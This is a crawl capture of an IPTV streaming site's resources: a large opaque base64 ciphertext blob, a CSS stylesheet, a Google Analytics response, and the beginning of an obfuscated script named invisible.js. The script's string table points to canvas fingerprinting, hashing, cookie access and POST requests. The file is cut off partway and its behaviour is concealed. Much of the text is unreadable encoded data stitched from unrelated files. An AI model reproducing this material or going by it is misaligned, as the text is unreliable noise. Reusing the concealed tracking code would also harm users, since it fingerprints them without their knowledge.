Xbq08bViWeZ7lAvhHXnMYQoqURh+z64mANMW5VX2WqtInSl4yS3q\/tgpIBCDNZ0+M2Ksmsf1Cdwdak6RW\/[base64]\/ZOxwlGA+diA1i4ZtXWPviwrnR5prWe5dkrJknt+Adu\/z1MqzpHF5CMmB0nqPdpIPQxCqlGIooFe6oVLdZ2Wk34jLLw+XM2QbtImrVEUch3cDHwG51QpltLIm7dGmfca1pXi9P41KKqkKhB00olZPgZzspeMdNlIZyAhxpJtpBSX\/7Nbzg1KReX64LcyEqpC0Sx0T3Ekj36opeoboD1d+ewKcTGrRPbkQsWr7WfGz\/XslKMekSPU9FUI0zTS2kNduHwp0EJ006ge4m3hESJ+ubD1PBrRobMTJpV4EeOhLn\/BtmA9mTM5R7hUTcqXaxnGdlOZp2Ld8uvrV5\/yOmcu8nx2w+CgmTtq0sT5yBXvx7+X5JHzn1a+n5tQsq2z9UqUmD8heKAWmJl4OMXUEEVsSOi9n2LijEAAFwqlflDZ8Fz9fsemzkvAP8g24oI1mvP7l8z6BYJfC2Gtzk53tD9f4tN9zJkaHBTlZ75yIPmBXH9EM\/u919bQfHxaebrzdJA2AKwyQK9p6GHYHvv1hTweYANnkKL9m4n5G2d2Qau3aS\/qoGYCLxOEK\/fz8fEjWCMl1wujjSepK0ZHNvHW6idG8eZoMqQhsAb59qDMaARJOVcU9+ie\/ckJASxo0efgjqdBXrdH3ENs0DvZfosnPMWhKhsClwVtPaS812YMKLke6I+T4\/fId2zeK9iSWQ8AqPA4A7D9SzAGdgg9QAimLSNSFm3oDyAmXKUzpiZrswanlpkxDmksp4MRl2RZLBKm6YaMA2mm\/MbijJCK6rSHukcPvrSHQRBjD+WjdiCwhwGgcOpog8uQTLLZ1ASeudzfKF9SNcB6i9Nd+BaBkRk7ZbfL2NMFWtrUA6ebW9YrXNZI\/1FMmxg80xAMHlbgh6tLXEAu+BPYuz54Jk4i2VXdR0S2au01pGyOjlOikfFWqw5xFXwi7z1fsqT\/5Y2l64lCyeKOLpWAOySdEUWypqw7O4NMRDVeYx8gT7TbMmc33E8+\/py968Xj5o7bWUjuKTCn11kwkJwlUn6Ni6OJOibrmvsT3AruF4Gso\/0\/SJrXllfaVGP2LHNVz3eeinpYkVLzDQju7fxDDs\/0ncfVDIrA2fCap4mM4kgbnK5d7r3tFj1F4JOWArGLmuZ1kCOSvATs0xF8LY5ymQ\/kL24OWZR5T6GYZGX2upBTkctUKLkdvMxkCzuAUbezGwhZb3mbjBKpnI5jscOaRY4jThotHalcFMzXsvrjs0RDi1ORwiPx6Qsrnt7p9ECqb+drEgrHezNlJ2BuALwCm4XsnuqIQ9fFNN9gF\/yV32AjuPedJbwuM7vBlN9zI8FYMHh+WraKH9eb9\/BMUCWAT+7MrTgoQoW7H1BHA7QYqN9FZUKFqESUqFu9dET5Iwkjqa5ngbtP\/BCK6wJFMSSEHnFH\/LIeLKz\/[base64]\/6fnuWpFtbF7DRHnwywck6yYKTH7kXfWrsgJSgSoA\/kTZLRLirPajpecnnEqWf9ZGWOtuj8EIEkA\/RDMc0BJd5nh4I8gyoSd1qJJJZWsGi5JJfUyuJX\/gZWmyoto7fuwJa9ye9kh488IrEUvt9bmBW+hIM22deLipz4gW+NkFROkeNCRB579g\/09La+muPvFT5MWD4kDf0WarUWRa3btfrnfa9g4MnD5+eLEmVn9fGl8GUbr6cDI+P9xatohafZHq6TiqeHF72p\/4zy+peKv9TAEigyA1luaL7qfhdaWcXv5aPez5eJezXtn7YAXTivDB+oKsTB5mYxS7HvNSp5iLi2SM2w2cvgjzmZsSJm+ROpVSq\/NLHBrNPF0uLbn8E6ydr6Ry9W0Hew9+bzm9dAwUATbRAIVuUh3q2iShlUOg+MMbg0PLF\/JCOVHZDrzFQYI2ALIxkaNe04BwVRYqeXHddHO4WvvDSN66tFcTles8sBrpkIesMCznBmutMfkXy0D\/lgg94xMcjHc2hIPH\/QcSdOOTnoNFRoBx0l4gmPVan2DaQbQjgZqkUVJO8jeTQwVMi00usENZ3HA\/ot0nICj5zx+TIW8GQB67OeXzwM0EacDo+\/zV\/cXq3ox0NvOjQDVUCUwUJH61tmpRFXaFe87x1qSGyVrpCEDyZn9Cad8COqEkHBeclvU6\/YS9V1bxtNScmIGNrxsyqD7haGsuANcsduF+2JDZxCLKvB9XUsM5NX3Kegg1SG0YeE5fNqQ1TrrhWx6Uq+G0HRwdPS5MDPF60riQNkD2XkRYY6KKTx2dCgjQFXJRXlXov8D\/SwvrWrj5jQXu3hAQ\/uSDJRpMMTMec+aak4VYRZD5SADzKzzcooNYFS91CxAhnPyebIoxRCgwrGYTzWeXLkeIFqwDToazrGW2CPi3f543loVv5R5OYH+qKIF1rGfRrvfe8ajPjVHFW2T0ivXrGlEAfQM2I9RzU1isrNoHN0fFbwQ\/Wxpf\/9UMi3Wfvcuee+6bdQ5WixMhXqwK2+24mTQzDXWF+VnItSa2sbhk8HM5Iwe7gyTiQShoPA8w1uFWY2vBcyodt88f9Ua2v\/OyOlxSyMBZ23pgFokPNgV8k+f+QHeYtkpJkOsmafzSJpMNfrWW44okKkn7qN\/4Wj+dZuravkMDegPzTVa2H+UMX2o31309k07DETfrAmmX7sRvzmtCQnxCJhZG+1LJJlB1jSvTCVS9nQwoez1cahB9X63dUFSjlCRppokGYoorq33gLpgWaUSBaJBG+Eo\/qBMYP7SW+4YycJJ8YuXmW+W69sH6I85WNu8WcbpmlUMnKoAeHmDZTp1SPfSM+tXX7GVj5djcDp4M19kXUme70zyONAiychqB0\/Jx\/Q2m6iiFpG5n6AheXQpjyKjRH1BEKeUrDrG4lepEB+mBaLH75nhlxFI3GmdYy8MI86pwdWyNIkMiStjrsT1l8HwixFV10rSeVD+Y8nKbzy6rG8LXeOb4VPSxqYrKxAh3\/EHYcmQSY7cD\/+wSOo6UKw1ciCRtLr+OTx\/2JitpSOoOGtRASy5s+O5qcCljYJP1zH3+wuANkWiIl1+XX+fRh1CUFFPkWerRKlIUlc9qdS18i6VNcTBYT7ICzEFUT\/75j36ZCr7fSyV2tWMvePib\/\/itXS6n6niSqn83v4pKCvz\/xRKXshG2NAd0l0vFnxO1Ulo3JEtnBR944Cf\/2JJop4XK6WtTXEmb+e4Zu7eXvDeXNjM59Up33yO6hNVhAAxdWRRq3fFnTabU2pnPm+Id8MR\/hv\/3RzCQKy55eBJaoSZq0iXPCyk1lWH3wf1c\/w68c5Rag3rezQz05UyM41A5f\/H7r6Pobz7d9cPcVk++3OgLdsSoF4KbrSjzs0kdhe64ufd5NvwnBGBiSmzxsI+90AbnJh+VRIPgqb4tHo5jOf1+QmiW43tlPtz+9f4RtT85KpKmGjURSqB0ZHrFlccq3aE\/[base64]\/[base64]\/YJWJ8lE6wvf1wm+Ym5FqCScYnlwadE1SgSCQ9ss\/aVkKAHOuXj+h9ossISxEUOlaAsDTHJrC6oQ44b8KvbP94ZBJG6TqcSJs1Z0MojhA3TEt515w8XgQqMvbT9p46zD6x4OwimZbCwlCpWq5GPvQw2UgZW5Xih\/mkSTk1dU7\/l6rEpi8AGyQzacVhQVcGXXdwJSVcgSkwuNXKiKp6p8+Zx+XHuQ6BK\/0RbEikJIyoJi5zSQJV\/br12+pH4QbtKpFqk8jGZyfMJBKVHegRvAbMkh0GyjGf08L5MAjajkwDE4A1TDHdkOHJjhMiU3cnuH5gk\/[base64]\/UnwR\/dvzHKXQYQw7MBfSpNBpolqJbpY4xFoNFf\/s4784zBqUpy0fpR8KvAP\/nMktve9fDGlRV0LxNXZFVPtCf23rIV88lLW3A1VZZmN0TCpgeY32zIUJ0yz4oOCmbhXN743bkB9ScX4PqG1fXun\/TgySHMHzzLJWK5fez8ySkLkVFPck7MzcUrC8jhgcPVaAKpzOAzZU7A6Pah8gNtAuk1EVXB7iuk+brjwxhfN44vCzK2gxPaEMnQpOrFiXyVAvQfpXMJmwzzGah7qlc90jz0wmdsCiViKUc1uP4UoIdESIhHMYc0zYmYAe4OwqAuxYtAktpCnAZ\/qEQZN\/e606NwvsWJ6HSaXK2GSnA5scJZgCZwvbgx9JI0+dIlAINQCxTeyAIxvPKCleG5l8rQZoFowFEHL5Cf4lrgf1Y\/4wIl242E00WDePZY9fdzn0Kbi87UV88IS4k+gcALae437lGlHDOiVFoncuvd8l6o+3ypMFXFzc9buPWSdM0p1eEUD860VsnA+H3lUd\/[base64]\/Uph\/OIEbz9Q2Nwm55GXIUtlOxUBz9+UNbvoUVuRWCaU89q\/xS+19yIcS0lqO080F6rIIuttmpXIt+pFyO0CIxHWzVxSTc83naPNGxSLImogpveR\/zGtg87T0e8oigAhGy6L+cgNYUsOsudHAt\/m8gZ\/ox44t5lzlaIAg3s79ZBve8Ski3OKaxQ0puMGrc9\/oazNkLhsUd\/4bAnJOsjpTevkJsRBaUN\/6bAEDsxy1npCsuO9s5gkxG55PVrtxACBLHwZ+dPiXvbAwsGYNEnmM2WLozZPnktHdNnr9aWKYWdcoBgJcrNcBKRsccDPFdq8Wo2Nwjj3q\/lpfQXQj3fiakpeozJlTfOORzdNP9DTEHQgGwEFbU098v9kFiBYpJ1IaMKNkIHaz8NIOeZeBcIM6M6SQt\/TbbgH\/a7+6EAEgXpU1p8IdYfhaNG4\/lEZCypKOhkONDQUyjigof6Gbyxn94irRdjWlJGZkabORaCZ7jTzHp50O3d1j1tYCHDiNvCXU5p5G2Xufh1z\/k7AlfXJhzNXOvqUJwEX3RYKdOzsrjbfNL9Z9drJ2S8827vc06zuLA56Pf+yLL82UIgIfklXkKGti3vG1btKm3s8Kb6ornVvmQzQk8TPqJsGdxUBixWPLxsfs+oLCXzl10tN4OCrxzyRQY5pVlYeOJWnAdZjSSJdU1DJ5buUtDsDhcR2kj3E3KZC3w13N\/i8TQH0yIBkeCOb3mZ9UzDvfH\/IZjx8hpErvfGBDxHg26fP4ApBOqYYwTStix6AxhRMG12r6gKtJlE\/ewONfLdJZTWaX3ZqwKH22Y90LhyXbwQd62FbY4yP3tnEs8aMyJEC+iE9neJ91A\/5RKeMYG+WUgxsYnyLJJVUa\/lHcdlmESf\/gzfvqVtd6CP9ZBv1p0od6buTwaKPCKI0z2SGg7JlNM02RPitOMhiO3jDsVDxkQ294cqzMMdy84OEh1IfhiFU+14xvXSKGg70jhas52Ugy4B5XpAwQaDuaYhC3ajbYJW5dE0y77O6\/ceiw\/ZuAVIuLUKgJgCq\/A0czWQm0amNPu3HsUa1\/J23YxJ6A1G+\/CJBeROhAhnW7YkFv45Yavk4bKhsUVCs8yiv8dLf1zSQw9Mj4tcQn1HzHm2UCYZj5l6i9+aseSdveLi4wPy84+Ga7ZAlbCb0HB62IaDgHr63fmEOfNIsuJAxXASIMGw6C\/[base64]\/hvrvUUfFb0uBbm9oB2w6wDjXYkSuEIyeSi7fjMSVVhIgs3jK\/5nNT7NKsVcJOQadKis4GiCANlKW7sWW904TZ6c1zAD4EMRsJHPMy1EExm6i1lKgpPNGmUIFMkPs58AakhllSuoVCAGKwHcMl6MZtJVeFqNi4bcXHoFHD8suQy+ySSPAINMIAEkQWKnxArci100FZI\/[base64]\/Ai0c2BfXy6GDbuqEy5ZFbXzbA9LNm75PI1onXna23ml59+9md\/2k+7FHeHSU1eE5QEp1alWhmFJSqJf0JfNvZMam5Stq2UTKOcK4pg55INAzUVcWHayo2JOODZN4dM31xsAH5+42SXeu0oFCH9tCH\/EglFquDzCKe3iMSjL5rnoDKFzUNHCIQdVtEKgGnTvF2OaRGgH2nZlWLFwsju1WeJ\/s\/Hk5K1XzgsOyUp7mZDosgtqIskiXXsy3hItlSGDfoIv9DY4B65DcUUUn8abYdXfoSBDayemVwKqDCgWYfN2VbP1gioa6g0OUVvv3H1R8vsBMIx1rYPl5gV2PYjILIyI0zp2adV153iNjcQs6vH0Eu\/+aCJ+E8CKuABPc\/T1TtfkTM04SzPC4QdKMQbDlpd\/MvkQsosopS3gPHbU4fvIbnjy7RhOQrxljcc0fHOhdkc3DG9ir9W\/FFhXbtwEiX9gL+eNtMPMzdEmFX9fQrzXgO0XyH5mZjmryEMzPHvFZu406JgRQsMENXWWegQYdEkwwkzRzVGNj9nBG87O\/+3yqBXJxXdLJefZCwFHw+Mgp9G20HW\/[base64]\/PQwYiLbkeCR5MZbkBHdwwTseeJnxEI207x6FOH8OCFpeIW0Z88NFTyClb+HFpZivb7ts7L\/5\/t+kEP1gWtYL7hBqJbOC1YhddNCaLiK4EazZjVLM8pk2meLQ+68iRjNg52V3Q4VFqsldJzGpX1j7qwC9dztzST0iuXDIjsQTQGLgco0+KzaKXQSi\/7ORtb\/9\/bJHne\/IGwJPEXU0sJtw067gt55aJ0QpFpM+PTduPsZUXe3DafOX6OL\/ti6pAn+b91punHYiNTyKMoeLpT195gApu3pANCY9ipcR80JPulC5lw6siyIyDuG+P4a3v6MgwGB8Uxj5581CTgj7Aw9kjOqJ\/nzcMNt5ra29FGETQLqCRN8Ck5qgsUJ0Rn1JD0Whs\/y2bsdkOhmsXXw2LYXl+e9OIJLXY\/fbcKWok8TXfUDF4pcN4H+LxHrwDTNjj0jHxIOi1cO4ExhwK6i\/QpKh7WuZ4qE8ngv5N\/zV0EZLby+r68xw9+hbC6+GjvdymNy3DFD23recWf8SBUvoyOh6RGeZEVcZlYEheT5SYRCF9H67QqannX0eElsABiddb29vH36tysRishn5kocVaJl+b7vqcT9TQfWIlpKFySNLtMZ79eyCfmeE+FiCRunOpIcZ+Wp8WlEjN\/CBVRFaIRmh9G9KFds72c\/[base64]\/uDSaMCNn\/SDOiWJuqBe01wuEeiRwsymu5+LEkpODLLTW8OtWNb+QgW8thKRlORRssCBa4wq3A0a\/vTWgEpWyagp7sm32tLlZ6GqCMUbfEvXAt\/PsFsu36E5PCAgz83xEcFP3ml\/45WTaMmR7pXop91jcO8l93Xbxy3rkslmGy651cv94YZDKQwQZz+YvHUgtDI6OXP9pwGr8azbhzEja4RTHRtJddNFaNPXhgCwPjKvmIq5D95z9qmSZQvy\/6684jVjOygdpYOnIq3Jx6z6cesfRjSl1JQOX6ojovxTHPvqNThEzJYOLzAppBRAHsISz0CR\/A7Y7ClbcwjDu0SUR8CgFXhB1rfYYd1o0k3ZXmLRoeOvSL0zZDd7YyyDR+GRs6TSE159uxDHGa+7E4su+\/UogUTWepetYQJwfKtyNo8MQtt82ktT9XvUEBRq61Ck4QVZ5Tgg67HajlWgQmJSG35qpdctPiRkvyxLJPjnx0SHygKPqS4PDhZPpfbBB4+A40T4f9Oh7Qf\/x3gv4y3kTB8AT8dlr9YLj7nf6up2RVrYuO\/VS7OLJM57L0A6Woxyyb3eGhJb0h609rKSdZ+6LZ4SvGtPXW3GL1g304yb+bBXv4iFFFyTcZZ6gFoKW2NDvlklmIrYfue5cYFfAErE6iiL81cRaU5gdRvvcbdANapck0PiWLvJjkf8eWSc4v0uPcsIpV9TN6rTD\/CvZXBW5vf9RhQrTHvm\/g34Y5Xzf013P69AI9zIuKEuIk0QuMg8y82KfqgEET0nuSeFAKNv+MZjyQkJB2S6qd0uwQQ6xj0FK65+z1XptkmFqt+YSSmSJGaGEjWf+wvI97n5n5AD8FPTfei2LkBRk+rMLgqkNh6+maCuTWTbnELdzgyE43iBU1rKl\/4noZzKivEGNAZfaMI0VBiyn4GTIA6JosVxYq4d6Vh\/BmRg6o7bcPddt2qERbNIczkXIkj6q\/WOfmaP8ELYTlfUnvVtJgOCNVqmW23kGs9YejVcdrai8LFM2ibHLL4FaAiZg3V1zB6hCkoNJbUGyniZ9EZmYllsgVPwV3JyE9\/Vx8mVNV6sQB\/m0u5E14V6S8QfNkPyogLok3hC+rY5lE8grymDz8swecvhuHPdGXfn3nhwdoMexEOKSq2ChiGYSdgxqZTO8NfXNWi+3aEEmi32ZA2EcCe5erH6ZRkyLYsnpC47u5WCtT\/[base64]\/wdxAnEz1PMnCQb0QjDExRkW6CNUSg1T4Ndx0vUoePhAnxwHc3TIl4BtlFUhJShrC\/ZL1+N2n\/Qa+qSD32OE675SBnC8dPadYUXKa63fy2ueJX2a7TNQWGsF6\/oW4ZauNfroC728A3+JF\/1g4ABw7Tb0yXu+qOIrbBjt2sX63GnekeZ5VLyCUomYuLueY46wkev\/YxOp2mjepENk2vdg\/zPj5cXABc9Us1cx8OrY1D90clY4WjMlHvgoSnj5PosMsWf9JFdNji0vGPGjvHWVwC4sJrs+iXzzxT+VT4ydw2\/WiR+fsvFJ+k2QudCTlXWVmOo6svN\/[base64]\/PYOiaBTgtsmCKcIJZwU6IXtUVrBIXf4tjyAGbetkcg7moHc8hg1thCwZ4LOvXfw4Selw63ud8RZ7mUqkvR+bhUazUt+qeTYNFih9YjLGQ\/r8S8f0f5KFrRcER63\/3Q8HO1MmkAJgTIaTJh4ZK3KC9IoxAxTwcWamPS97NlKKsyZOr11\/BsKI+mQe0APWJ0+DUpUTjM1+7+e0QDaY799ojm5Am7YnZqmuBWE\/[base64]\/[base64]\/ZkiN2UCqSx0jfb598OLlwv7YK6FdJyTVQsy6suQCZTISHNlTGG1TBPl3kyVsI+i9LZmXG2gy2Ny\/[base64]\/CLhe\/lDm+AQtRqNYihEvZD7ciBGA9hRJKH9dNoyI9Cnuvj0zWH1+rdKGK3ij5Fz87+Q\/8cU9YgWPc8U05fQRF7qTvrpgEUW67P4\/[base64]\/5fs34IQa03+fiVYW8DR7V4Zm8q2IQQUv3SW7U6yMKCC+h\/Fetou8PHZxDshmnK0UvaRpzEvMR2CoNo2S8EnmFyjlXnNawCdU9FnA\/4p34nQwMHdm+mFo5RS\/hhlu8H9bwQYXng9bpyjIxR9U+oqYTZAvEzRwm\/pQ4\/w8F9cxYFyFV4yNC5t8EU8s5XLsEBEpKrPJXWTOwOHEc8kI5JsNxikRFgbIO9I21wKazewweVdyebqsio1NUvID7nCKiY74dKPQ95Zsg6TQ3PzqZ1TbvyPtEj363dCU1164VsQa\/XEUbbDB\/9QvtVxQGfFoeQKkiceLbWkmYUyrzxOHbeouDH8R15I0FhnBwIjf7OlUPTi1JWhtKV3S1VaPa6jsn\/ONiwpNBdwVZ1MIstdCvOkaRULmN9Y0fcbMAqS2oYr72dEL3ZCiSLfk7KIlCp081Xdfasgviy2c50RcbtdnRbh\/1jsTaQwK3qRp9sq6yGfbPncmypHyH51ZFigFPowkGSkWpcNkOlBo\/bJueXRL4UPfvkrHKf\/0vnI0pDPllv+SBbLD8GYUr\/iKmWbLjBq4jRd6phry1fPbI\/gC9bFn0IRPB23Fcu95Z0fISxuxwhFHvjMQY9zki9Lfw3flXgyCiPaKaNH1LXOjczjpCj9cqjybBEvEqk\/pHgpnDo8Q2EHjjL\/[base64]\/hzMKYfGjDiNULCrzHqpoBaXTcsB2DUt8GCkAbnqGabTl18wMkJxOfe4g7suXESK1GqewCX6mkmmEgqFXg8adKj7z6WNk1u73lt5fPLdA4AfHqTF9+ESt\/Ph6lTvvTr6MB7Gs7bqOqpeASC\/fiGx3KTO01\/eR6rPQm4Sbk8okYBLmrOks2YN0OVnPKs5QRfWVH6XCDsKEi0HJWuaXfu\/Ttet1rdIDOgiYh4OFamOHOVIL+C97vhWA8k3fRwefElcdu\/r5K8JgjQgpICFDZkqUV+81mAFlBCZICqLsTVLnyZR\/L1+Oh2xHLCXeHuGTzfC8ujertce5b\/YiT+BOYitO5BaCXPsvVBkNNRdUxgSDduX\/wdyzHy0mzJEN7xyCMwn6w4wgzIvbTOOFhT24VcBAUmlwPcdmFQwzHzN8iTYwR3\/j+18C3oZw2LLR8g5KM6GOVhn4rNyYv7nyPOQZBngEOiW1lK\/YHUI8zpEhB1G28Bb144b6OBHkFf7ncv1FREmkbdE036sSXPW5O5fYBVIynU7r+N+y+Szj79chPLmLIC64d54qYGoFYr4KNkDhiCgV+N3fioHZsywFNDbmzL9EEM97auG1WYoNLvzW96xPpHC\/MWG6mi4edRPhr8WKcdMupiREoaVepkB9Zdwy2iVS1f2bEY349Ah+S8\/rS+2o+uqdbPxkamcW4w30pm8Ki3PbvdewD6D0ldz1nvDSFyRgIH2gi4oQoMOD6QeShqXGoCBbLF2ZJYAFXzCdEH3KFgGjP8NlRFFFSDmiZIasba61\/4SBKKh9t4kBBezrHInPWLzMUtEhQHulrBlTwjNrci337x4UCYhqDeBowcaldh4cGduzXCXkpaDK7PtyUL9pJNENK+WgrPEQq82VG\/wDv2WPX9hfbjXqyXsaAKYOYQoDFPQ+xuRbC4yTdnDF8nbrgCejQ2b2+\/udUX2c1Kz5rjAFCWJXpLKJRPPXCSTS8yti8fkSEAxEnmmnuX8\/A7HvjSR3YTi\/[base64]\/7hOrTvbp4ojOWzguFaLYaiUB+sxswCpTuaQ\/Yb7PJ96KT4oU89+sxNStZ2CLQBRNppnebJfS2YqdQsdyoZ9RJOMKefxq28scNrU1JxqNY7d\/Gd4c8Jd1BswJTFDKTc0QnvzpsRxswtn\/XlUPc\/8jS01qYXNzRMeysv5oRjnLTYjzAw1DoS9pRKYdjukOXTiJakLXApQklkNG32gYqukygu1sNriK1e2NudPqmfD7JIx\/pLQgH3ZBUUSwp7bSBzx+7KU5S0iVwyEOUv\/19vMlXd5GwJY15Unm8YYscQuZYNVF38mp3wiTx6nelbT8GZhNeEErbKuAtQGzGU8jLhw6cAONzFexQvbT9Bc5jGCQBbq2iyVrTTYMO6HMNWIRWnpB0\/IYf3EWTDGAnCRgGe4n8vTd8EWXtz\/G+fix","iv":"1a3b8acdf9ed2cd266048df1c763bc0b","s":"0967afafff3ff921"}

--- FILE ---
content_type: text/css
request_url: http://iptv-list.info/css/custom.css?v=1.0
body_size: 1029
content:
	  .head-main-nav ul.main-header li.genres ul.sub-menu {
    max-width: 100%;
    padding: 10px;
}
.head-main-nav ul.main-header li.genres ul.sub-menu li {
    width: calc(100%/4);
}
header.main {
    width: 100%;
    height: 70px;
    float: left;
    position: absolute;
    z-index: 104;
    box-shadow: 0 10px 5px -7px rgb(0 0 0 / 9%);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
}
footer.main .fcmpbox {
    background: rgba(15,15,15,.9);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
    box-shadow: 0 8px 8px -7px rgb(255 0 0);
}
.module .content .items .item .poster img {
    height: 100% !important;
	box-shadow: 0px 0px 5px 0px rgb(54 45 50 / 29%);
    border-radius: 8px !important;
}
.module .content .items .episodes .poster img {
    margin-top: -55% !important;
	box-shadow: 0px 0px 5px 0px rgb(54 45 50 / 29%);
    border-radius: 8px !important;
}
.featu {
    display: none;
}
header.main {
    background-color: rgb(25 27 30) !important;
}
.sub-season { margin-right: 8px; color: #fffce5; }
.sub-episode { color: #fffce5; }
.sereies-sub-info {
    background: #333;
    margin-top: -3px;
    padding-left: 5px;
}
.module .content .items .item .dfeatur {
    position: relative;
    margin-top: 5px;
}

button#loadmore {
    background: #3f4548;
    color: white;
    padding: 15px 55px;
    border-radius: 2px;
    display: block;
    cursor: pointer;
}

button#loadmore:hover {
    background: #3d5560;
}
.module .content .items .item .data {
    margin-top: 5px !important;
}
 .live-date {
    background: #1e1e1e;
	color: #bfbfbf !important;
    font-size: 11px !important;
    padding: 2px 5px 0px;
}
.module .content .items .episodes .poster {
    height: 120px !important;
}
a, .home-blog-post .entry-date .date, .top-imdb-item:hover>.title a, .module .content .items .item .data h3 a:hover, .head-main-nav ul.main-header li:hover>a, .login_box .box a.register {
    color: #9e9e9e !important;
}
.module .content .items .item .data h3, .module .content .items .item .data h3 a {
    color: #fff !important;
}
footer.main {
    margin-bottom: 5px !important;
}
.dtuser a.clicklogin {
    color: #fff !important;
}
.total-movies, .total-series, .total-episodes {
	color: #eee !important;
}
.module .content header span a.see-all {
    color: #fff !important;
}

.btn-visit {
    background: #3f4548;
    color: white;
    padding: 15px 49px;
    border-radius: 2px;
    display: block;
    cursor: pointer;
}

.btn-visit:hover {
    background: #3d5560;
}

.plyr--video {
    background: #000;
    overflow: hidden;
    border-radius: 2px;
	height: auto !important;
	z-index: 1 !important;
}

.plyr--full-ui input[type=range] {
color: #ff0c009c !important; }

.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {
    background: #de2c0f;
    color: #fff;
}
.plyr__control.plyr__tab-focus {
    box-shadow: 0 0 0 5px #e40d03b5;
    outline: 0;
}
.plyr__control--overlaid {
    background: #de2c0f;
}
.ok { background-color: green;

    padding: 0px 5px;
    border-radius: 5px;
    color: #FFF;
font-size: 10px; }
.nok {     background-color: #fd002e;

    padding: 0px 5px;
    border-radius: 5px;
    color: #FFF;
font-size: 10px; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=109610917&t=pageview&_s=1&dl=http%3A%2F%2Fiptv-list.info%2Fmovies_release%3Fyear%3D1995&ul=en-us%40posix&dt=1995%20Year%20All%20Movies&sr=1280x720&vp=1280x720&_u=KEBAAEABEAAAACAAI~&jid=4358143&gjid=442227769&cid=766062635.1769320310&tid=UA-92320409-1&_gid=2038040879.1769320310&_r=1&_slc=1&z=1653577367
body_size: -450
content:
2,cG-S58ZSHMN7F

--- FILE ---
content_type: application/javascript
request_url: http://iptv-list.info/wp-includes/js/jquery/invisible.js
body_size: 16740
content:
~function(o,n,m,l,k,j,i,h,g,f,e,d,c,b,a){a='rMaGI;#4D8066;xJbZW;xIlfn;moveTo;htgGa;#66664D;send;apply;VhcLD;#FF33FF;width;Gaiuj;indexOf;HRjBh;mViIh;boolean;MfEsd;iSmYU;srcGG;HmhpI;now;charAt;#E666FF;call;yOTXfm6cCHoIDLaz5etKYBbWgNiUd0JRVsZ4j8qrS79EkGl3Qp21uFAPvhwxnM;valueOf;DeZjN;body;hasOwnProperty;CYguP;Pbygf;hhisC;FEEBi;OdUFi;createRadialGradient;GFSsN;Kfmkv;object;MCEjL;wKPyj;FSFNs;xUVja;qVCtx;ScFVn;cWpbS;none;jdACQ;hashes;uWbUK;luyYx;vtpeP;min;getTime;EHmDl;isArray;#CCFF1A;POST;rGGRq;TWdua;#B366CC;DdCvq;HSZNx;RiJUz;#66994D;QnBUr;LUEad;string;QpIvX;[native code];NWkOF;kmILj;ONfWH;eKGPh;qwWPc;IGwYa;ePySg;qIYYD;#FF4D4D;RUlfN;CanvasRenderingContext2D;join;FNyER;uIMnK;PemhC;swMsz;FRZSj;hUDIG;bzXbx;5d41402abc4b2a76b9719d911017c592;hVCbX;BkiAh;#FF1A66;JSON.stringify;replace;arc;Iyxxs;TPDpA;iframe;GmhRy;ovLnr;GiIhg;fFkjF;cwMco;gAkMe;NetpE;jQbsC;BzLfz;RfAfg;IZree;zfWna;blxcM;tIgcg;Lurfo;Worker;[object Array];number;#6666FF;XUvYo;lxzbe;ARNnN;YMBBE;symbol;tMrLX;VMsJt;TuRGm;#1AFF33;GkuTn;issJE;2|3|6|5|8|4|7|1|9|10|0;udTrf;GlGSD;d.cookie;FNEgc;kUkHx;/scripts/pica.js;YpApW;beginPath;stringify;BlLDm;ZKuOA;substring;vejyk;EMGMD;#FFFF99;oYzmf;gcgup;parse;jhcHI;kyuQdsOjumK;ACYYD;#FF6633;kaYcE;pXppO;sort;NbzWt;CJKRz;OEePx;GQaaG;document;TyNYD;hgRaF;push;bVQvW;getUTCFullYear;results;UtczZ;OUYBZ;quadraticCurveTo;PAdiI;CYuNs;dFcOe;OMhAl;gLVbZ;then;map;AjuVz;12|5|10|6|11|14|8|0|2|1|4|3|7|13|9;iyOCa;null;sIKGq;qAfGy;JjEHV;UMbGt;oIsyE;postMessage;URlzg;UOIyU;#00B3E6;#404041;rKVTJ;dJXvn;test;#B33300;xuQLR;mvnbz;ZQaHO;zGEBz;2|4|6|1|0|5|3;round;dEQjp;#F38020;#E6B3B3;bVQBf;hYBwR;bRiJR;lMrEv;#FF99E6;#CC9999;YXrBN;ztcEL;tZiFR;AcjzL;fNXid;zxjDP;#E6B333;yOSsH;zJtWs;xAHAn;onload;shadowBlur;bglOD;#00E680;JGZuC;IdrJk;strokeText;SDlIV;ZIUGH;getContext;Exmzn;DIXmc;dLVMM;#E64D66;EEezW;getPrototypeOf;GIPte;CgDWE;__cf_run_after_load;OdCur;nYvCM;alfDA;contentDocument;ubzdC;NYgFv;Content-Type;qJGpj;ISvMz;addEventListener;wPJCI;NWDZe;data;readyState;undefined;#99FF99;ptLfD;appendChild;hmZNR;eTNgD;kMxtd;ztSwU;unknown;ImgVo;bzoZAOUyMWXM;FOebB;px aanotafontaa;ZtKqw;myYzn;KKLer;QXKfs;WdSut;uhhBK;piPym;MFDCd;===;toDataURL;pow;jhuzB;#4DB3FF;mnBwM;#991AFF;YRtiL;#33FFCC;executionTime;KEiro;Ppfld;SQlqp;CWGte;open;#33991A;loading;kBRFL;wKPhE;#FFB399;4|6|0|2|5|1|3;IUvoV;RStHw;eYGKv;nciMs;wABvP;MxVAf;#E6331A;dpupL;removeChild;Hhote;TVYuO;eOIHg;split;VaXkx;fjhBl;JOvNv;#66991A;Array;haEpJ;getUTCDate;emlVF;plpvY;iLwSA;wNPGV;application/json;geSbo;DMjDt;vUxkU;kbhsO;shadowColor;fmuZi;QWVGl;tTiys;function;uxzkw;getUTCMinutes;gKspH;XCBvF;ZIfDD;lastIndex;tfYQQ;cSFZf;evlgH;bigint;VjvpS;prototype;npRCm;QGReB;myQrN;params;cbFVI;DqtLz;max;tRNDf;DOMContentLoaded;navigator;vacKh;#B34D4D;slice;0000;pLttz;bVZgM;#3366E6;hLDna;addColorStop;yhnDp;yUHgc;blKnx;asRUf;uvFys;acsHl;SPcSu;onmessage;JwTxh;Vkwqx;SmrzV;wfsty;text;WasgR;font;style;pAbVA;greLy;contentWindow;DGJMj;getUTCMonth;getUTCHours;0|2|6|5|4|3|1;ymUke;BJyGd;